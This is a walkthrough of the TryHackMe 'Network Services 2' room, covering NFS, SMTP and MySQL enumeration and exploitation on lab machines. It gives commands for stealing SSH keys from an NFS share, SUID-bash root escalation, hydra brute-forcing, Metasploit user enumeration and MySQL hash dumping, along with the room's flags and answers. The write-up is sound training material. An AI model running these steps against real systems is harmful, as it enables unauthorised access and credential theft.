TryHackMe – Network Services 2 – Walkthrough and Notes
Network Services 2 is a room on TryHackMe that provides an introduction to three common network services: NFS, SMTP, and MySQL. It’s the sequel of Network Services.
The room can be found at: https://tryhackme.com/room/networkservices2
About This Walkthrough/Disclaimer:
In this walkthrough I try to provide a unique perspective into the topics covered by the room. Sometimes I will also review a topic that isn’t covered in the TryHackMe room because I feel it may be a useful supplement.
I try to prevent spoilers by requiring a manual action (highlighting) to obtain all solutions. This way you can follow along without being handed the solution if you don’t want it. Always try to work as hard as you can through every problem and only use the solutions as a last resort.
Walkthrough for TryHackMe Network Services 2
Task 1 – Get Connected
Question 1
Ready? Let’s get going!
Answer:
No answer needed
Task 2 – Understanding NFS
Question 1
What does NFS stand for?
Answer:
Network File System
Question 2
What process allows an NFS client to interact with a remote directory as though it was a physical device?
Answer:
Mounting
Question 3
What does NFS use to represent files and directories on the server?
Answer:
file handle
Question 4
What protocol does NFS use to communicate between the server and client?
Answer:
RPC
Question 5
What two pieces of user data does the NFS server take as parameters for controlling user permissions? Format: parameter 1 / parameter 2
Answer:
user id / group id
Question 6
Can a Windows NFS server share files with a Linux client? (Y/N)
Answer:
Y
Question 7
Can a Linux NFS server share files with a MacOS client? (Y/N)
Answer:
Y
Question 8
What is the latest version of NFS? [released in 2016, but is still up to date as of 2020] This will require external research.
Answer:
4.2
Task 3 – Enumerating NFS
This part of the engagement is designed to be treated like a penetration test. This means running port and version scans to enumerate all of the services running on the target.

I like to start by confirming that I have good connectivity with the target by pinging it:
ping <IP> -c 1
A TTL of 64 on the packets that I receive tells me that this machine is most likely running Linux.
Next I ran a basic nmap scan:
nmap <IP>

Next I ran an all tcp port scan using the -p- option:
nmap -p- <IP>Whenever I run an all-port scan, I like to include two additional options: -T4 tells nmap to speed up the scan, which I like to use because scanning all 65,535 tcp ports can take a long time. In addition, I like to use -v. This selects verbose output, which means that nmap will tell me as soon as it identifies any open ports instead of waiting for the scan to complete. The final command looks like this:
nmap -p- -T4 -v <IP>This scan found several additional open ports:
Question 1
Conduct a thorough port scan scan of your choosing, how many ports are open?
Answer:
7
Question 2
Which port contains the service we’re looking to enumerate?
Answer:
2049
Question 3
Now, use /usr/sbin/showmount -e [IP] to list the NFS shares, what is the name of the visible share?
I had to first run the ‘which showmount’ command, which gave me the path to showmount on my system:
which showmount
Next, I ran showmount -e with the path specified:

Or you can just run showmount directly if the path is already in the PATH environment variable. We can now answer Question 3.
Answer:
/home
Question 4
Time to mount the share to our local machine!
First, use “mkdir /tmp/mount” to create a directory on your machine to mount the share to. This is in the /tmp directory- so be aware that it will be removed on restart.
Then, use the mount command we broke down earlier to mount the NFS share to your local machine. Change directory to where you mounted the share- what is the name of the folder inside?
First, we create the /tmp/mount directory:
mkdir /tmp/mountNote that we could have named this something else, but this location should correspond with the mount location that we specify in the following command. Now we need to mount the NFS share on our local machine:
sudo mount -t nfs 10.10.52.45:home /tmp/mount/ -nolockWe should now be able to navigate to the /tmp/mount directory and see what’s inside:

Answer:
cappucino
Question 5

Have a look inside this directory, look at the files. Looks like we’re inside a user’s home directory.
Answer:
No answer needed
Question 6
Interesting! Let’s do a bit of research now, have a look through the folders. Which of these folders could contain keys that would give us remote access to the server?
If we use the ls command alone to list the directory contents, we don’t get any results back. But if we use ‘ls -al’ then we will list all of the hidden contents as well, and output in long format.
Answer:
.ssh
Question 7
Which of these keys is most useful to us?
We can see that there is a directory called ‘.ssh‘. Recall earlier that we had seen SSH running in our initial nmap scan:
Inside the .ssh directory, there are a few interesting files.

Including the public and private RSA keys for the user.
Answer:
id_rsa
Question 8
Copy this file to a different location your local machine, and change the permissions to “600” using “chmod 600 [file]”.
Assuming we were right about what type of directory this is, we can pretty easily work out the name of the user this key corresponds to.
Can we log into the machine using ssh -i <key-file> <username>@<ip> ? (Y/N)
The id_rsa file is a private key that we can use to authenticate via SSH. We can do this using the ssh command with the -i option set.
We can try to login using something like the following:
chmod 600 id_rsa
ssh -i id_rsa <username>@<IP>
Answer:
Y
Task 4 – Exploiting NFS
Question 1
First, change directory to the mount point on your machine, where the NFS share should still be mounted, and then into the user’s home directory.
Now that we have a shell, our next goal is to escalate our privileges to that of the root user.
Go into the /capuccino directory, both in the SSH shell as well as our own filesystem (if you’ve been following along, this will be at /tmp/mount/ on our local system).
Answer:
No answer needed
Question 2
Download the bash executable to your Downloads directory. Then use “cp ~/Downloads/bash .” to copy the bash executable to the NFS share. The copied bash shell must be owned by a root user, you can set this using “sudo chown root bash”
Next, we can get the bash script using wget:
wget https://github.com/polo-sec/writing/raw/master/Security%20Challenge%20Walkthroughs/Networks%202/bashAnswer:
No answer needed
Question 3
Now, we’re going to add the SUID bit permission to the bash executable we just copied to the share using “sudo chmod +[permission] bash”. What letter do we use to set the SUID bit set using chmod?
Answer:
s
Question 4

Let’s do a sanity check, let’s check the permissions of the “bash” executable using “ls -la bash”. What does the permission set look like? Make sure that it ends with -sr-x.
First, we give it SUID permissions using chmod +s:
sudo chmod +s bashWe can check this using ls -la:
Answer:
-rwsr-sr-x
Question 5

Now, SSH into the machine as the user. List the directory to make sure the bash executable is there. Now, the moment of truth. Lets run it with “./bash -p“. The -p persists the permissions, so that it can run as root with SUID- as otherwise bash will sometimes drop the permissions.
Returning to our SSH session, we can now see bash inside the share:

Recall that bash has SUID privileges set. This means that it runs with admin/root privileges. The script that we downloaded will exploit this, giving us escalated privileges.
Answer:
No answer needed
Question 6

Great! If all’s gone well you should have a shell as root! What’s the root flag?
If you follow the above steps, you should have a shell as root. The flag can be found in the /root directory.
Answer:
THM{nfs_got_pwned}
Task 5 – Understanding SMTP
Question 1
What does SMTP stand for?
Answer:
Simple Mail Transfer Protocol
Question 2
What does SMTP handle the sending of? (answer in plural)
Answer:
emails
Question 3
What is the first step in the SMTP process?
Answer:
SMTP handshake
Question 4
What is the default SMTP port?
Answer:
25
Question 5
Where does the SMTP server send the email if the recipient’s server is not available
Answer:
smtp queue
Question 6
On what server does the Email ultimately end up on?
Answer:
POP/IMAP
Question 7
Can a Linux machine run an SMTP server? (Y/N)
Answer:
Y
Question 8
Can a Windows machine run an SMTP server? (Y/N)
Answer:
Y
Task 6 – Enumerating SMTP
Once again, I started with ping:

Question 1
First, lets run a port scan against the target machine, same as last time. What port is SMTP running on?
Then ran a basic nmap scan:

At this point, I started an all-port scan and also a -A scan on the open ports.
However, the guidance from TryHackMe tells us to look for the ‘smtp_version’ metasploit module.
Answer:
No answer needed
Question 2
Okay, now we know what port we should be targeting, let’s start up Metasploit. What command do we use to do this?
If you would like some more help or practice using Metasploit, TryHackMe has a module on Metasploit that you can check out here:
https://tryhackme.com/module/metasploit
Answer:
msfconsole
Question 3
Let’s search for the module “smtp_version”, what’s it’s full module name?
msfconsoleOnce the msfconsole has started up, we can search for the module:
search smtp_version
Answer:
auxiliary/scanner/smtp/smtp_version
Question 4
Great, now- select the module and list the options. How do we do this?
We can select the module with the ‘use‘ keyword either by specifying the number of the search result (0 in the example above) or by providing the full path. In other words,
use 0 or:
use auxiliary/scanner/smtp/smtp_versionOnce the module is loaded, the next step is to view and set its’ options.
Answer:
options
Question 5
Have a look through the options, does everything seem correct? What is the option we need to set?
We can show the available options using the ‘show options’ command:

There are only three options. All three are required, but one isn’t set to a default value. This means that we will need to provide it.
In fact, if we don’t provide it, then metasploit will actually tell us what we missed:

Answer:
RHOSTS
Question 6
Set that to the correct value for your target machine. Then run the exploit. What’s the system mail name?
We can use the ‘set <option> <value>‘ command to set the rhosts value. I like to use setg (instead of just ‘set‘) because this sets it as a global value so I don’t have to re-enter it for other metasploit modules.
set rhosts <IP>
This gives me some version information including the system mail name:

Answer:
polosmtp.home
Question 7
What Mail Transfer Agent (MTA) is running the SMTP server? This will require some external research.
This can also be found in the output of the smtp_version module, or you can do some Googling.
Answer:
Postfix

Question 8
Good! We’ve now got a good amount of information on the target system to move onto the next stage. Let’s search for the module “smtp_enum“, what’s it’s full module name?
Answer:
auxiliary/scanner/smtp/smtp_enum
Question 9
We’re going to be using the “top-usernames-shortlist.txt” wordlist from the Usernames subsection of seclists (/usr/share/wordlists/SecLists/Usernames if you have it installed).
Seclists is an amazing collection of wordlists. If you’re running Kali or Parrot you can install seclists with: “sudo apt install seclists” Alternatively, you can download the repository from here.
What option do we need to set to the wordlist’s path?
After searching for and selecting/using the smtp_enum module, we need to show the module options:

Note that one of these options specifies a wordlist containing usernames.
Answer:
USER_FILE
Question 10
Once we’ve set this option, what is the other essential paramater we need to set?
This is why I used setg earlier, so that I didn’t have to enter it again…
Answer:
RHOSTS
Question 11
Now, run the exploit, this may take a few minutes, so grab a cup of tea, coffee, water. Keep yourself hydrated!
Answer:
No answer needed
Question 12
Okay! Now that’s finished, what username is returned?

Answer:
administrator
Task 7 – Exploiting SMTP
Question 1
What is the password of the user we found during our enumeration stage?
Anytime we find a possible username, password, or other credential, it opens up other potential opportunities. Given a username, we can often crack a password.
To this, we can use hydra. hydra is an awesome utility that works well even when using large wordlists. The syntax is mostly self-explanatory:
hydra -l administrator -P /usr/share/wordlists/rockyou.txt <IP>
Answer:
alejandro
Question 2
Great! Now, let’s SSH into the server as the user, what is contents of smtp.txt

Now we can login via SSH using:
ssh administrator@<IP>And entering the password when prompted.

Once we’re in, we can read the contents of smtp.txt:
Answer:
THM{who_knew_email_servers_were_c00l?}
Task 8 – Understanding MySQL
Question 1
What type of software is MySQL?
Answer:
relational database management system
Question 2
What language is MySQL based on?
Answer:
SQL
Question 3
What communication model does MySQL use?
Answer:
client-server
Question 4
What is a common application of MySQL?
Answer:
back end database
Question 5
What major social network uses MySQL as their back-end database? This will require further research.
Answer:
Task 9 – Enumerating MySQL
Question 1
As always, let’s start out with a port scan, so we know what port the service we’re trying to attack is running on. What port is MySQL using?
I started out by pinging the target:
Again, a ttl of 64 tells me that this is most likely a Linux machine. Next I ran nmap:

The target machine has two ports open: 22 and 3306.
Answer:
3306
Question 2
Good, now- we think we have a set of credentials. Let’s double check that by manually connecting to the MySQL server. We can do this using the command “mysql -h [IP] -u [username] -p“
We are given the credentials ‘root:password’ and instructions for how to run MySQL:
sudo apt install default-mysql-clientNow we can authenticate using mysql:
mysql -h <IP> -u <username> -p
Answer:
No answer needed
Question 3
Okay, we know that our login credentials work. Lets quit out of this session with “exit” and launch up Metasploit.
We can launch metasploit using ‘msfconsole‘.
Answer:
No answer needed
Question 4
We’re going to be using the “mysql_sql” module.
Search for, select and list the options it needs. What three options do we need to set? (in descending order).
Once in metasploit, we can search for the mysql_sql module:
search mysql_sql
We can now select this module with ‘use 0‘ or ‘use <filepath>‘. Once the module is selected, we can list the options with ‘show options‘:

Answer:
PASSWORD/RHOSTS/USERNAME
Question 5
Run the exploit. By default it will test with the “select version()” command, what result does this give you?
We’ll need to set all three options for the exploit to work:
set rhosts <IP>
set username root
set password password
run
We can see the response to the ‘select version()’ command:

Answer:
5.7.29-0ubuntu0.18.04.1
Question 6
Great! We know that our exploit is landing as planned. Let’s try to gain some more ambitious information. Change the “sql” option to “show databases”. how many databases are returned?
Remember, the name of the option is ‘sql’ and we use the ‘set’ command to change its’ value:
set sql show databases
Answer:
4
Task 10 – Exploiting MySQL
Question 1
First, let’s search for and select the “mysql_schemadump” module. What’s the module’s full name?
Once again we use the search function to identify the mysql_schemadump metasploit module.

Answer:
auxiliary/scanner/mysql/mysql_schemadump
Question 2
Great! Now, you’ve done this a few times by now so I’ll let you take it from here. Set the relevant options, run the exploit. What’s the name of the last table that gets dumped?
Don’t forget to set the options before running this exploit. After running, we can just scroll up to the last table:

Answer:
x$waits_global_by_latency
Question 3
Awesome, you have now dumped the tables, and column names of the whole database. But we can do one better… search for and select the “mysql_hashdump” module. What’s the module’s full name?

Answer:
auxiliary/scanner/mysql/mysql_hashdump
Question 4
Again, I’ll let you take it from here. Set the relevant options, run the exploit. What non-default user stands out to you?
Answer:
carl
Question 5
Another user! And we have their password hash. This could be very interesting. Copy the hash string in full, like: bob:*HASH to a text file on your local machine called “hash.txt”.
What is the user/hash combination string?
Answer:
carl:*EA031893AA21444B170FC2162A56978B8CEECE18
Question 6
Now, we need to crack the password! Let’s try John the Ripper against it using: “john hash.txt” what is the password of the user we found?
We need to copy the username/hash combination into a file and then crack the hash using John the Ripper.
We can create a new file and paste the username/hash combination in using a text editor like vim or nano, i.e. ‘nano <filename>‘.
Then we can run john against the file:
